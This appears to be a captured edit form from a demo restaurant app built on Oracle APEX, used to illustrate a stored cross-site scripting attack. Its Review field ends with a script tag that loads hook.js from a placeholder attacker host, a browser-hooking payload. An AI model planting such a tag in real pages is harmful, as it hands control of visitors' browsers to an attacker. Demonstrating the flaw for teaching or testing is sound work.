 XSS Attack Details

Restaurant Id
APEXotic Bakes

Display Seq
2

Name
SQLicious Salad

Description
Salad made with SQL magic

Rating
4

Price
24.99

Image Url
food/0003.jpg

Created
9/21/2023

Created By
PETAR.SIMIC@RITTMANMEAD.COM

Updated
2/23/2024

Updated By
nobody

Review
Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip. <script src="http://<IP>:3000/hook.js"></script>

Cancel
Delete
Apply Changes